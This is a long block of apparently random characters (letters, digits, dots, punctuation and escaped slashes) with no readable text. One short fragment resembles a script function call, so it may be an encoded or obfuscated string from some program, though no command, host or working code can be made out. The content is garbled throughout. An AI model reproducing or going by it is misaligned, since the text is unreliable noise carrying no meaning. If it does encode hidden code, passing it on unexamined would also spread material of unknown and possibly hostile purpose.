p9j.2n8..T7TC.fCwmtoiQtjVtpZ..jgnTprK..w;wsVbTNcCzkrw0.e3..m.Hd9tk.lziIjzbV..ntfsa7todq05fIMQ.o...tk.-a.s.y.l82T.wQfIVT.kZ.zvh.34p.;I..|9ngQ.NlD\/8tjzqVup92qlnT14qt!De.gwc3rym9x.Iz+fSs+.sw6.j80klT4mMz.qwZD.QxVM.7%.l7f.ytI.x.q9M..zr..llmNpp.te0kexQp\'zrl+18.Qfp.8SMe.Tzypqm.2.#n.ymhgyunk\/ahQ47zZF.kyZrE3g5we.hfiTc.Q5NxsP3z+.jyl.xhrCoag.Z.Sv6.Mn3i.Zw.artxvy.Vamr.fFElhe7orEcvTgiQ.sq.d mzu.l.un:pxu."r6max+w. Ql.TZxpk.4.5mu.l6oTerv<xoi kqcVj7r l0Z8xlz.3qoqCrb4ropgCSN.7Ih\/M.s.cSfzm+"frm.QdEQ.nhj.s.b2ne\/9..ntbdt0.5zomQ+.3hp91Vt8p0v8mMz.3xafn$vytrw\/qQep..\/1NMhvEv.sqqEghp7jmN\/9I9xZ4Z.TkorpV%QMstDqmwuOZo!m.x6QQ.Qx.jtMr.7+v.ut.Vav734nj.sg2zn.ohft9.p6.8A8.qtwm.v.8.58hrFFg.Ztyj.trpDriFlZi7pwhZa.qD.ZiifoS7Q4d.5y2\/8\/k.txkVpk?bi.itNNk.D\/jD7nM2%gbl.<IxnZ9Tlh0Z.dkdiepxEdrl0m#q.MQ+3Do.g.k9y1.6s.hxlMM.7kn$rtsIp.pnqyo9.0gznykD\/V8e:nqr3 iIilclg1Q7r.i7ibyp4.t.oj.lnkZoxiIg.+c2.s7bqr.02-Vv r.9wFmyweENQz99..CmZh.qC..h..dgewi.2pVlrTldejw9 PI9jdof2Edz67.whaSq4jDnTVKvdgraQ1r..w2cxsZSprg9+96.m&qoa.N.p3wzxppim.wdooZnj\/92.fE!humhb.k.vF9hatw..7.fky0n\/Zjyxjz2p5hqnyZrr.w.hzi8yqrrsoDjxzz9T8.003TuQE*.Sz3a.0Qg.l.k6e1g\\dT0.hrp.i6e...c.cQ.SweF1toxZZ2ys06owxiCMZxCdtkZ4ed.mnxZuaq2e.FF`Vgh12.Q.VE.{fg.EntS.agv1wwn.h1lpmQS0914nv&e7f7\/bhiEb7F.t T.5T)lfr.fp.SoI.+sx9T.wqx+Q.v.r.q.mZgul..vFljvmodinmnV.y+.Sgr.xkF.C.Noih6o.4tkZN.otcpCZX.zr.v3lgyif.izQwD.F.s,; Zg7anb5ZZ.jrDi.1mpZ..qohlas.k.n1m z..4.7ze.r;3rwmhfdV7q6Si..c8!yln.xkn.Z3ue ex.f9nF.Z6b.4w.7qqMT1yqaZ#64.p.Z18.@iSF.u6pM`xVy.x9 V+sorTksq.M+rDu9S .2&.QNv..kerqmuhdkDNqkqwMIk..7dokQ9miTifIqh ..TVqyrQ.pDtn+9.9MplpnSFD1p.Ckr nk6ri8EpSt5n.3iZ7j.wt..xj0baXdp7.hxa4...VNDk7.ur d2ft3o.j3vt.m NEqV@Mm.ZmIjh8m9aliEV.k517o 3.keerN..T..%dDZ.z6dfms6ZExj.Vq.hsyt."CyVbMvtT  BM.jz VyCI....p+9.yZ2.0nI^E.2eht..g nImpZ2dsk8+j6xQgrfwZEbe8nnpi.Zss.tbMkqmlnimjuh2.y3.sp\/lf9x.py SzQo2k.gyQxlk..8n3Z. 0n0kSZtNo.fZ9f.{Q9tfi.7Dt.fprV\\yOpava\/by.x.\/VomQcy Zh w .Q.s.d7b3..V.s1.wZ.k2VpS9olkhzq|\/rVfxrq.T9qlT3rx 18 wu a..eeDnowNN.8V. .p\/bqq.wTjk4k\/.Zgqgg.kTZZ.ry..4hlpvyZ.9.20rFwx6 eet+wsFiN . .y.Zsoif2j6Q7e.oo.h.65Qt.DntMl).evg.uvYMr.waN9.yD .E4Cz l .QyzC .0e ...Tsy.y3.3.oxw6rei16z7gh\/\/zpimEjk8jZt.sEe\/upVl3VF.ifw.oaqiSpu5l.1.cEjgr.w4.h5n .2NlzSmpz..99ez%N .nogMu\\k.VmxxqM\/Cy0.cN.62w NDkqltqjDjha.dDtz..kgM69hedpkuiz.4..h"xNxzuso..9njqoDX.7wf.NfQ+Z.zn.S.ivr.k[v2gg.{4k7stnzCf Qser .q29jMmC.k8jEgj.xln0.5Vl uSw.pcz.9Zf yIQmt..Qb.qSl.2qITflki w.9CtZC.cmlT sM7CQVjoC2g.xjpVl.V.i.9I8j. vxw zN5Eml9MMl*.l.hs\'ZVxo..ETyn9V+ia.lq+m .8y.f.vg.xx3n9jVgwghyy.rsxfpVTcTVlb3 .1rrylanrZ.}r.koouDEZp1mvdn4w87l..t8wqZztl6Z..b..3phc. +htu l6Qn Bt.w 1..id9tp5Nr.g+ hF3r j.gaodlxsr.htjSjEDsv\/..3xm\/.j7.p.Q0.ohkI0iwQNzxii.Cs6GbiqQ4qtEx\/..yki 7.+yZqo..0ghl5rhsxScoMtr..hgohm.pTCmkx.kkubo..V.6 +Foi8oIjjOnCiy.MW.z\/jmSZ.Vj.yInojZ.#q.FnRtsd84.M5m.QcooQvDM3orc8 o1.d8o5rlgqz+.qr.q nTn.. .vs.2vrZpZp2dTNls..h.1zk.nE7o86bro+Dsu.v.s+DZyZgir.onMw;0aQssbzs63.E..vk2DaIl h7Iqoj +ZmXb.Z\/2if5Coqe.muftiIIo.mZ..m.1Evn2qD .kA+lTgrj Z.jo zmrZnx.tS...l6ni.:.pfyqC.T.jx.emozEp..7.4lFN..1V#EZq...g#gwxref).?fqdnVaj.SMgdzEkqV.9\/oQllS.nQ 8\/sp.+lTybkyiqnr.j.j8gxC,..Mkzxw^0r.RodtQ0sm M.bC \/.tiEaf.o+Fy2.oax#.l4.wz zV63 cVp.i.t.9m..}lfoy.1Exqfcg.fb)vwfdpZx0n3ifhlsMk 1p'),yme('\/2=MTyZ0pmt3dnrzqc2sp6ZD09\/fZ2knDpf.Z9o53lSggD.yiEol67M.Z.NCCm.rjeDhqq0Nonkr2hwi6kuD.Z3z.kbThTk.3v.k.N9wjq\/lQ16xxngZhZ5g8t`.rp+gwswbl.xOM.ezxg..iqkd.+Q4eN.gep.woqt+p.Ew1jxx20Zo.wgZZ.Zmwkf .jPseyD.p$2nwm9rssCaq..tspb6MR.I.0rfwvQ5Z7lZ9s.zhm.mzeg2kkh}il.o.gN...57shlIZw1jvg.uuzq..tr0T3+x4pi.MsIk9x2.0o.ZsoiEdnzoD2cb..t[PC,o.l.q4.acrbhNZzyDn3Q2yr.T .IUZozc1w0oYC.17NpyZmh8pzikso8.c1MEZNh9c.b9q.4EqM.C5kk3hZEp6gCa3DSKj.ka.gC8nwQw.ZpmeIm...3oZqMh8QCEg..kczDeg56pZcc.,QqnsopD.2).S..+d0ukzdmNZ6rofg.k%1m0p.+)NfEsZ7ahbppzw pp+CZmi..nEc.igsqfpc.mT.xm+5.j)eCz2Z1hZo.t4.ir.r.dta00n6gsqffypir.SDliMe..MgwZ+..Z....k.QtmMgrruZlz..n0wr4d1gdws.yZjqdsrdoksn....g2MtC.s\/z.rpt.w.zNb.p.sw.....xho y.z.udCgQ.)8++2w6.dCyhjtmvQNMr.T.a.gDvfZxZnIp2Ix2uqZE+..tCsQ1anMQ4p4tvgzSl..90za9>.yQu3.v+xNjD4m8ZhZ\/1ed.wZSpbob.5.iM6.f94.ad7Se.dqj8Q.hZT8pxCsM317w8cwTEZaTp.ZjE+2,ix.8ygudswZ....fmZ|.Nw9.cD<9sMC?3a+pD\/.ml.rqg^vz8saZt.uyj.Qpow\/0s1.qZ9yo.g.gD.k.xb5m.yh3ho.toyy.i.mqQDS+NZCE C.sywa89ZsMzlQ.zn1zzgxZl.sbyi2rSwMjSttwu80zZz.S8PxchQurmvNz.wd.wt;oZ\\.Mfx..AymtyqDpa.ZDzu9i8hxxh5,enh.in.kn.alq.u9e\/Z\/Zuwhn1j.5.25.ogi\/._wz.,s7..x.5qzyp,egkrQtiLCpuN.Mnxz6ww.qbhvwbpy.TIrrrc4.1g1yn..n<zb.zQx.Z1N.ZgD.ZmEiZdzZoZN0zo.vcZgx0.+iDjmtw\/EoS5xp*bx\/Z..To.2tC84.Te06s..n.3ZoehhZd.MZ.czfj0.j1v.k6pq0.ww.q..jewja0r6mzb,+br3NwtyqrQZrh(.+.Qpmpc0U3xZ1Ckct7mQq18+EZ3.ykpkqIr,0Q..E.zd.MndCQ.dfkCgoZ+.o1a(+wb.fD0Qwnj0Ze2..ZbN6.+.Zh.8c4yZqCxI0)vanCfwl.c0pp.Sin+0rrMwz..xlp.lq.iT.w.gn.savb4zk5ZMs0uiztcj...o.TZdzlxzjoqgvpdstkQMD.MTZC..Dp.cZpmh3.oM.meZR.a.+r.rZ.D|zl36I3E9qc.8Qt.g7uZQ5jr\/p.gz.Z co0s.f.5.7.nQZaSC.c,kjfhkg.2m7rk5E9g.mnk.+cwkZrcch.0.hneop.cDqN7.ZainQi#un.Iz7wkm0qskh9v3u4DkSu.em.hp.uD.ve7DwzNru.Z.puPT+tQZpTzyTbmreZuvh..A C.jlns.hE_ZZZ TgZaZnsEqksbw.d.F+fse.9g7iEjane2nhEn.\/.z*1IMSlkfZfl.h4jiZmda.SwyZ r.t0Z..SqfZp.+ZZz1elyhT.c\/.qyz3SnsZeh.EgIZI+lrC.uiSp6c.Z1q.SaziSd02.gQ3.I.1u.6gMvy56Z.oh4.iqr5.9VCZosyZIm.g.lCtZ.0n1ZZIjx4QbnnsZg,..h+n0]7+bdC..57xubeQ21L9t(.m.E2g.V+.obgQvCumDp5hC01g.hxnio.Spwkzwr1k28@\/6.gjwq.NT.obEMcCa3. i1hdg.,M074QS.E92ScZIft.1mupClw(SrZ{.xjZ.069S*xIlgq3kypxmsZx0dDsqkhgj0sE4x800wxZp.Ztx4eMuown60.Zzz7+a.8rgqqu.SDxb..qbo.sr.zZ@)eo.fdyqmktgx..Ql9zyZ.rqpjogkZZD..rf.plk4zp+Z.ElrpAd.yg3oi2Es0lv^g3.mz0z.2Z\\6Q19Skq5k9a.QiqZhqfZfxmNyp^ZimSgj.2bpf0..ZilxzZrZZabvNv.a5P*rZZ*wbn.Zrapw2ImgMzm.lvtZ37Iw..NDy.Q0yvr\/.4l.eZ487ZoasyDqgq`6ah\/qfxmDoy1eaqcE11N+r.zpj.T3#Zm.I9qw.vj+.Ztxhy36tt..p2q D9.4nrNer.DgTCZ.gI.Z.q..0sQpCnT.p0o0.r4mfZ.idt.rM...wZQh7grwg.iStoU. 2.ay.g.h..jkM.w.iuNthQnxl.4p*.ml.i.pzZjwS.Ne.nT..42u.p..CZ9x9.pMzdtQgwis.mS.jh6Tm527z0D.tNl.5hfDpj.mrVy..nyZDktu+b0NZd.r.93yZqND.8Zo.6kinuZEl.+oaCb4bC4C1HSDdT.tSx. Zzwj7.knnr7nx.Z54tqmd.+xx.r67h..1as65cTro.ZQr.hc.kSkiT6js.Zlt+lgZ5tw.ZOz0O.tZ.wcm2d.gR2ZxMsp.b7rt.,.ktcupS.DHlon.dylr...CtZeuszjmxZjt4Z.gwhy\/ptxaqy.xy..IfNzlCfQOEnZZ0#sc+.71.6Z3.y8+\'47rhgnZxft.jOzxZJ.gzI)6,b+.gEgSwQ.t+Z E.Zro0QfZ+8$I...e0ZoCZ.5wtbx1nQ8MzM |nemflwj\/mw2wI1Zohyvx.Sml=kxN3ikb\/iu.eZxrnw.dn..romgpN.S.jc6mT..Nm7.xujyc.dZ.hmcQqNlD+3scZ+rhpu30fZby.jq..a+IAx.xs..c.wQN.atmn.L.D\/5h.6yhZEx8t.eDzztlEj0g..p.Z*Z0k.wl.@drqhejY+7lnfTsr.hs.9oIn.kk+.37rkkN.Y.q7h6\\bN.)h.i8c6DQjZ.r.+tjoEcCIZ5\/2.jt+k8f...Z.Zb.r4.Z.7k.r5+..ENh.ps.\/a\/I2o.p.jo. klohtmx+vknkZvmfzDjrm..QMMsyt97Qd.xzgCc.fh..kagzti.,9ZE.Zu...9sSs.8I.8ZpwZw23r.wZtzZa..a.M+Zdf.c8D01it9Z.ksowrT N#CZpetQmCbh.kIEZkt0g.M(%r..cgmZ*IgZ.CZkcZ.gMo.E9l.ZEo7.%mg6mnklI.e.ZwNai.Ix9ZjZIs.bq.hN.6.c.qlZoZCZn..dg. Q1pjO23Z0.52Cs+1zo4.1ea1i.pyy-iSjxlsll3DxQg.g..0.yg.Ek.z01DuDy.7s1E6z2.ET.Zlviht5jDf7qxwckneytyq.g.frtkli.xS.QcZkzsd3fZ878mgZp do.xwsms.N;.5jfh+sZMSDvh0\/q8tol4mT|0.xim5.7al.sie6h17bZq.zxt.Y.yQemnfnxZxSol4.l.lZoTE\/18fd.xMsZ+Jnshg0t7Z36sxo2zcgZghrw.Cshfffon.xNk5Zzq0ZbnQDx.b.l.fcISN.oup)2ocrh.uDxTj.coq.bymsxliZ..Z..xp7l...9kM.M3d4iZ.Q3e5t.kZDmTMng+kZ+.QDZy.ykNjhoZZ5.Ii.p1iQmTjM).c0Nz.c.ra.gw,+f.xZrZ.q.c.ww.E<Zzv.y.Zh+QkC..t.Qi7h0.Zhehrvra+pi.prQDwTIxn.k.j.ZQwIxsZp.9\/k.7J.tq0oDpkk.\/e.56Zse.oh.ko.l4j.Ig9.woy.9m+.1fofxZfEQ77q0shl7_+ezjdn+5.Sqnopga4.Ce3..g.3E9C\/ji.02.EwhZ.or4wZN..-k0fQ9p4.E1r.kaNgxzt0ty.nT.mzZ6d8.javwZ4p*4u^ioN?hze6+2ey+s5Z8.IxrlalZI.bz.ujpapBhhZ+wdp0..ysZZmnZNxzm4ay2\/.yu.*.qp4my..zQshZQ..xI77lok0E..jZ.sixq*n.T.tZt09zmk8Qq..t8czEjnhu.u9hsNIm.T.02qZ.h8C.SrjUMx..2c0g .biZIt85aln3.9.M.kjf.re.Mp\/jpDmZ8wziij.s.gN.n90.\/,u.q+t.ulC9IZrgC98i5C0C.s+.wiNIhoEnsvs50.r)t5Z..Qb0TZ.s5bjn+n.a.MI2..fnzg7cZI*6ekx8.8hmV.y5Z7.a.)woNCvzw31yv.M2gq sS..ZMa0krmDMf8lsr.70n1o.gS.3t sogk2I.sud..yE4..s+Zki CsZg.iZkNMzx.j.tah.o.enf4b(mt\/+f\/.v2.nCy.Z+.E4pt..vo7vdjuh.thy19j6on2w1z..0E.9kt,x.a6pi.Z.zC.u3y,..n9lw0mcruq3t*x..t.i.Qg.4SdZ0y.yyt0gQjZ6j0D.zhIZkri\/pt\/g3.7pZbyIsZT+l4Tw.sne.rmg8z.qwgjZTr2ZdT...gw33.tZ\/Z.sp..w2.qsQ.u+llh.zsrQgsZ0q7Otlj41zwuTzw8Z..Dn+El\/mZ2c7of.lm..gqw=3..9.nhsh72.yha.1uh.mc\/axtps.Iw6txNIbk*t..I.+g.n.ZjiZo..n+.wx.Ct8kq.g3.r\/.ICZm.h8ZljdTp%l. 0fS\\xibCI4MfC.l4wmml.xZ.2hl2+33T*....Zjj.qZl7C)Zn.Z+igQZ,zykk.q0gZyrhjZZCyhRqd.o.4p4.6hplncE.x+hg.g"\/r.oZ8oZa.4cenrtn1.Z..Sk51x7q.eQ6mwDf.ql*wrky5qsecgmZk .rZZf)3.-Zi.aqDd.Q.gZ.Ztk[.vN.+5E..+xsZ)Zf.nN4D*a...gg501ZMn4ZtzZZ0D..3Z9M..pQmDw0sVh.jsCCm.zCtT..2ksu.i6Mv1.994M.2gdE..iC5dEE4insrh.6Z(Zk..8l+mmtZz7QZ4.7zgZog.gZZzv.0hi*Zs0cs.ZEMQhZdocg7zQzZtE4lkiQxZ.r.uZZh+o\'vZ0Ew.ghISynZ.ZnxEy.v.v9pzTEZ(b\/IT.jICNwZ.qclD.Z_CNCnp..+l5.ClkZfs7t2.2q)dsw.+.jr+x...ZgZ*.)zsa4k5Qksf*kCh.CrZ\/fnfDE>.+CZ.yntZZ.dwwwvzx).tfMww.xrs.Zx0MqjMZbknl.l.+C080o.iZZD9.hI*lDhr4NQ.S9.hrm lb.s3wn...l2pN(j1SZx+k.Topo0gr.pNwlZhM1uvNZwMxs.jIZ+.+az07ZgdI1gDQ1)yEt.tj.jC7]fZ.nM0Trr+yfcl+O2ZQg65g..i)x\/i*+yZZZw.m9Zo+Ze.xlD5jmmztg.oZ.ol.Zw..mZzZ)+jh*ZkyT.DvZyI.6ntE.ZZulIZh.,(Zz7gsxIiQ.Zoj0pMn0ZQq.plimzm.9ND5Zk.b+g..rcrrxfx+Z8iT.+CI.0C]ZZxZ\/e..\/IszZ0o.+ng2TQk.Se+SPe+mrw.cE.ke\/.fcqZnIiwhhw.p\/CoCmDQlSr,pZygZ.o.h.*dZ3. n)sZhCq.zh.Cls.9y.5Z+g.olbdDwI.QfZ*hst.Ixanr.Z*.jZ+Dbod1yN0.$E..Cy7KqZNChv+j..svDt<eptZygZsw.r.Z4iqrs1j..o31EyC.I9h-.1).r.z.oZg8+6.by.jQgEZm* 1I.5.fwE.g9.N]ptr0e\/Dao.?Qyjp.tei.ZlSj.ykIrnk.w.oIrylp..jngd6psZw.ftg.Mn.zait+sj4X.grQq.s hwN.Z31NZZRseuvg]ZgjZgC6.Zz+.wfw.n9urmfw.70l vZDUo.lgwr+.Zz.ZIqwiy4s.no+r\\;x.IDrwo32T.p03rlxSk +.xrC.0hifnx.r..9m.ns+4kjZe..*ykZnpm7xDZcWyr.xZM5.mZ.bCc.h(Myz.xr.zE8e7hpmggh1Zr=q.8pg4D\/.o.tqfnwxq4obrS.pD3.xkxw.wss|Z.4Iar1cuw.0rgrpZhjZNoZ\\9lyi.0+E.C..t.sZy..+z.rcgvxpwjow0.T.ZSeVXxDZQZqr9mZ.DZ.. 6i48o ml EpC02qYNDZ4.q\/.+v.QoZCro:Ep5gzcZo.zp\/pQ]rQ1mr63.lbh.Dcvr0y.0+Z3i.ZhrmZE.rrMNfIPZ.Z\\su.tZxtIrQ.8D.x.rcI5Z5tcp1Z.8wr\/VC..krme.N.O.zNitnx0\/PZlk3qwi.9ZZZZMS.Cpt3..28.wsh.1M.b.fqsp4(g+b25N.rwr.d#Z.xjZrZ.dM..8fvPgggSS.ezr.QeTxst.1M.1n.Ct1twmyqZ.+w..E.E+c...qxbZc.0N6j+mqtn2PpkOh;orl4x25rm.rtc.ZgIhyuo+.yabkb7Ciwm.o60+.2.NClyN+oZZZDxdPZZ..QZsaqoiklj9bpa.Tpt0+MUlm.2g.m.S]oZ7.jx.Cx2gTp[MM+.rVtC .b.cUZxlwfu9mh51..g.wSt7..hzr.mZSblyZsnkwQIu4fxsxZp03.sRScrkl.zZoZ.mokzm50u81MErTy3m8mM.gtNZD<i0xp..1.sgy..nrhZohes6vSZZ5k.Mwo6x.DIN. .Qe.NoQ+r88.oorI...locZ.liWD.bsSht.w*ZcizZj.rw.wD.+Ih1xdr3EijmE.Zs,.8Qsx7lrq.hzu.4Z.gwg.RnIE.unm)yZ.Ezw\/cY8Z\\gamw9.S>Nk4ZaiNIZmzTajpC hNrIptCq.wQkNvrnDe.Zlq.Dq2 p"hZE1.r1sgc*.WeZvlQ.t.0.mi3Nhw50gqdr6aQg.NdCwq.IrOM?31D3.IresQ*5*"SuZzo.DniZes.N.lM.1gg.l.+.C20ZjzlzQZpq0r8Zmrb&rCZg8^rp0koESC6ZMNVZZjSZxr.l+.93reg\/rwwrhx57p.Q3o.kP.rg.5s)c.p1fuoqrwwrTDu Z.\/s+ZxkZSQ6.s.wT1Z4Ew\/ps.tikD.c,Dj.\/ruij.gZ4*EuZzqwD38 ehn.\/yigD.5h..qz.grVM9ht.x7gT4.N..d4vCvZZZCTwd0uZZp.kgNCuc[9.M2in.M.5cS.rElrr1.S.n.rqgZhzrM8s.S32w.\/fdtreZY.Zjc.3vnNsnZZ.l.ZZ9IknslZ)o0P7ern.QVr4p0xh4.rgk.mDTSCrq.96.ZQmZ.3\\t0QE8mZDrZf4.mxhrjw.Crt1gT.qk.pzQtwuhqnhQdop.jmor).Ek+].\/0mZq.7..46hrN4bi3q.q%NgwcZmzyZno1.Dim..hZ.vCZwSiIZIn5h.hepmsm+ofifi8i.01..Z\'00QI.s.d+ ioMfp.Zc3z.pDz0.wmz0+0.sCiMItpErnc\/.pQ+..no0Zzs \/Dl.4.ntsZ9M1T.Qk,zQnqlm.pguykZo.mhbk\/0p6NclQfk2*1TrwMnpwdt.Zwh.nih.mZgjo.2uZo)l.a.wzyCp0.ts\/.lwas}M,Qao.bpqEsxhyc1.1..)8Iir6eZS.8fDN.o.iqr6cQpyN.8q2es.kZbuZobgezZC+u.hmZmk2Z.hmjj3iem4w.ZoN8eE_ErhZZn8qmy5fDtwx6lh.ECQ.b.sC.r.ZZi6.cl.6c.gauQ1n62ZQ..yiehICwsr#N.*qj..sfDyzx .CwT.enQoujhI..w.xyb.y.lmC.ru8xeCrm6crSuZf..2Zx.tmvcZS..r7+ ZpwjgSZaqjEZh.xozj.j+jZlIw+w.e.rTbn.ntyxw.ZC2)y6k0pes..D\/ioe.0b.6.hb+pog+vZlemZ+jMZZ{.q+Ttw3.fZTgZlg6q0rZhc+D.evqo+4ckkoSNnQ1Zdojt2cqsrMq+ZT1mbhumrh9rj.ZCh1lCwQ.Z+m.Zt.m._iZifv.kyI.S.9.foDnZD9fr.TpE.x.cabk 2s)ieIf7zTjjCqyd6x.2Qaxzwx.]fiZiwQnws%t.+xjhToSozg`Zv0w.MjD+MQy.w.IR6Z\'.pM3Sy\\dg8k..h.rphZ3I8ghcr.5p\/u.kT.z05Z\/z,)kTlZh8IteZqZFx5p2qSqQu}iqZZwn.EngZsbth.[l354ms.ug06.Ms4bDx.g.z.vqy.z6S..1vty\/r\/yr.cq.secxqdSE?2.z,o*Cs\/iZkSflrx+ky.z.pgoc3Et7+.fZ6m2yC6hI,Mo.ZE8a.MMD2w+\/.hp5n.g.kka.gQOQduCq.v.dNfmwgC.pltI0mpp4Q.q3y.sIS2ZZkuyQSwdqDk\/7Co{MhkylZp.p.Zhc.Q1Z.[0w.....n..l2zgm.xZ.s0Q.Drkb...h8xrHuIMsOjZZ..oZZtga+5iScc.qnMoMIWiM.0zpY.Emcwtw6Nphsvy.._.wk.ZE.mZQieryoe.kppyer.j.Z.Dt.y.kyo6N.ghsy5.Ctkknne8+g+n.nz6ZZ6+.u.mDq5...o8f.sl.jNuy3Q+.ZiwuD.`jo8.e.Z0v.+0Z1q3Zg).\/I..i+to\/okdjZjCC.lkzI8gzTS9.\/\/s.c..zRcqjZrt7)r.wh.oewoC4+.ilte2?.TD.Z.jqzehZ2Z.wyrw.._Z.Q\'Zo47yy46Zh.hNCggTI.u.6.o+E.mmfz..mm6hoNop.fZ,m3rod.rScZ.ZZ+\/wnZ3.T. pqrT$.Nmusk.InraQ+9.6tzhmc2gjuz.Zu1S8t.Zb1i7SyEy5t2.kcgDgpC.tkv.b..cZdjx8N..yEQk6C.Z&MEM+w\/nlmZk.k+uZ6i..qwaEom.Dsjro7vn.j.kZZ7u+NZM.ZQCe7hNZ.Rw1..EgrQpzohzgxkw.axnSnt.t.8ZnjNceosku1E8TZblr7mywDnSSSx.1EZk.9.iDtj9 wDpq.4qqh\/yZdYs.aZZx.w2I3xZb.xIbNs.Dww2rxymzNcZnZtNj4.Ux8ZDzsQUt%j.eZmZjgc iu)qrZ26Z.kNn2y1i4gZkTk5sszc3^9 .rS.vZZkrNuZwl7rQ7mBQq..sqZhy14wgrvs1x+..r1.1+Eoas.ZMizirQazTZ4aj,j5.Q.Qzfa5c.0Z*4.ntZ.ZqQgspj2rkj4rprgt..Q.hkMz&IExwq1p\/mTs8j.ZIp.Zq.bZ*Sk kp.y.sEfzslkqw5Q.7pooQtzjZc1)foMpZtIM4h.*..e.\/dhk6.0w6zt2khhQZyje\/Broy7sk..hbbTi3ql7oZgNQgZDrZZi.9.`.jQw7CxxzZ+6CaM0.vzZrrQiZ32.zQ1Qn.tZ.amg.25m1adZI.w.m0Zts.nshzi.Nlp+8.2l0xt8xxrtu9r.k8gqmX.S.Txt5Mjjj.Cx.TMS.9o|no1.blyQEhxIekINYxTqdZQZ2rwzxZ0ts29DZ.0x.*t.Nw.dQb6geo.( e8S..C.tb+log\/.hy0y".tSZqsh.EyqW.sn,.ZQm.hi65d.DkQZdZspzZrpzk.)Ok.egg5DqSrClZNwfyw\/ITZdDvQC9qjsmg.Cm..s.Z#sZ9uZTEp.ZZj+.s9m.8hchTqzE.1+f6.r..Crs..+mc3.0D6E.DSP.v1N2lnT\/.sZ.t4o.mZZfjdst.uTz#DSh9j.IjZM9k2ZazmThkkx(.4MqTk1sxwzc.aQqv.seCtm5bviIkjghlD+SQb7i.txlZ\/.xsls...bI8oikk.rzxZgg1C.vzpDh1E.ik7Dm.hlzl.E.O:rkm8.pqQemizf7sf+sZrfqn8n.T+QCf.0mrmkwq+\/1IowXq.x.17f.avZZs6gQ.sZr6gxdZKy61C6blf.nsD..ow5rz.XqN1iC..41nsp3.ryZDZZ.nwjzzDk_WkEk..4o.02u3mo..ar.NzQI.7Q.xz4.vvixhwtn+3kzgu3ecZqj\/D.Qu.p+7d.iofthj.eo...rzcy.puo.wMfgkMrCs.vWw.hvgp8uhCZrq.+j0kk.Z;.x.ysj.MjQ9C.l.l2g\/sG0.Tki...c5ryt.Dh..\/ ojMnsxxo.t7.s,.gtCZ73f+.sZZf1c+o.Tk.gr!.k8ipnr.pyE.p9.pCn.Ex0QEg5r.41eqIDxb.wTkj6wQ2t)..h5SQZrgtjo7Z6zQglzZDrjTh+q.d7l.C ZrmD.zm.mjowl.v.ec7S.QQ1.ExlSqC7.aCoqrN.4AhmjCz1lkZI\/lklo.cZ1.vj7heja4mQ.In.(p...wi..tj.7j\/p7i3xI0sxmmo1rZ.jtdwekMZSEnT2yhQ.r ZyjCI54.1Ebp.mju.yz.k^nmmEhl3zrEiri5gw.Eu1.DIdTSEZrkpLgsZE..ME4xI0I)9o3DwzZ..ok8hpc.q6N1.Q.q.aphqrq.al..bTqZ8l.poH.Mb.ZZoW06Mum.3.. b.Dc..kcMDzNsstwt.06Ey.64Dlh.mD.qm.xl09j.N$1.xwv0Z65hfvf.E5hhSr46okoZdjZzjw.Z.7..*2xpQZ.ymuj xd...crsZE. .iNtgD.us63kZ0mZhwm.QTlaZpiMNht+14\/3Z5I.\/.nKrv NQsp..me+mHq0qgSuZkzg7.hjkECkhhZ.lID*Qn.gZnE.tM3.yZrm\/or.pprdmxEQrooPn.2kqZ4ZCo+5y4yIvZ6r+.je0rc.fDy2q..ZwlhsgTI.r.x\/v+dynes3tZIrzgi++0.ef5y.Zx.q\/..ynelfdIs.Njmz+Ew6&pbl..s.eI.gxu.f.jZCmTtsZ4ddZZ9CZ49\/3oZ1Z9+.wvZlyZkcZkjjZgblEjnySrk2f8IkfC5j66.pM2ErN6gNC+jTeij..ktofgC0.rwpn27d0joEg.T6x.vT6n*.tSjs.nt0o.tqvzSaMOZ2qTl\/f..lxQ*a8s.)oE0iy.jaSCDjN0pszg.ZnMf.30I9y.ZIhzlZd3.d0iNwwwq.yb+pn.lMgZm.e 2..d.T Dw04x.q.oZm9..trz13+MZtnnsiZyqriN0d5+.js..g8.9sc77.whnmwSD..Qo\/lsmISswitkzdyvsT.fYxx7.gpyi+thbI..SIZjhz.Zo.rEieav..y.fZZx.f2m+ylkrr5e3.tCthnaj52zrTn.qzZzvg4+5.11..g.3b.rjnSzo1e2\/I.k6w4vyxeZ4k8g.xwx7n.kzEy5rQ.s.6sNmoglZj.Ib\/g5Sqigprs+.joDDr\/ZZ.QNws,.x..@lZpM\/1njmZuiZhql.fq0Iq.r..zkl.npDlss..T4Zr5ieO.c5brneC7gwhkweSl.jZjrz.qrN9oM.gr.)pZbfcg.k.yhy9I0.iro1..D.xngxc.8pn9dIlktvZ.nqD\/axsg,.yDQs1owz2Iss.6eZfdlMZ.qfzg50.pZeQEfINuZidN.w0p\/0ZOSn.lixnT...cN.Dqtn..z r...hph.Zf.ri.pzn0.6Z.cMqxj^8Zn88.6cc.do6n.nyj.+ynt.ssciMr0zfk.Z^.0.p4iiiC4h.n.4ldZ.j1Zh7znZa78Z4T8dencnlrvjcrqr rr\/2I+2lbubj..vo+ZrZ+.Zti..Qty08wZoD+ZZ\/go. qd*.SMo20Z1siCaxzZ.c7ywhtMo)Ne[o.gwc0WEf.i613zZ&.nb!9.sQi\/i.tq33D4\/g0Tq.d)<1nE..w0y.l41.yj0+gpgZq.9utjnpw.skZ.ZV(Z.mwy,Zx.ytr.s.e....d2r.Q..+x.oaICIfDou.m9tNNlZSMga.!0Y9ayrd647C2hm."0rvi.(zkIM1.ezouZ+{ZZjp\/.wsrx.nwSjZ5tIQDnT. lMrrs8loQDujp\/Z.SmZ.8.1.IenfScI.x9ixb.1yr.mkij\\etZQre6nvCdu.CZ.rhq.x.e..tes.ajzI69g2.z5Z.twrg.n\/6IrsZjqBDpN..z..vr..N.j..*+1.puhS\/p..gN.=S+lP+e9Ml.Np.Cw6Q.wi43wlhnyenS+QpflfTiDty.o`.3EwqSayOgE.Z?mdk.e5s.C.qaDqkoo4.9rpsSetyxhh.Ilio.k5es0.a0klkkSZnmpW..ouIqrn77DShZyyZZ.j.o43uxN4mlIgn4uZkcyDC6q.gbg0WEgv.IdasNt8i4CMjbDsgC80.gj3nq.4.s8ibZCE.|s.tysZs+XlsNqj.u2152.7.kojgCg42Zjw.x8k.rdS1sZ7mbCMfmI.bm.Twb1+s9\/y\/7So9R.Sk.MzwZMQt,.e.oqS2y7y.Wyt..n6j+.I.N4MyCMF.qpNp.xZ6mrkpxsqgmt01Z0dRiI-0.s;6Ih...Cf.+rkdgcis.g 